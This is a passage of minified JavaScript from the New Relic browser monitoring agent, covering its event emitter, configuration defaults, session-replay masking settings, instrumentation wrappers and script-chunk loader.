r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var 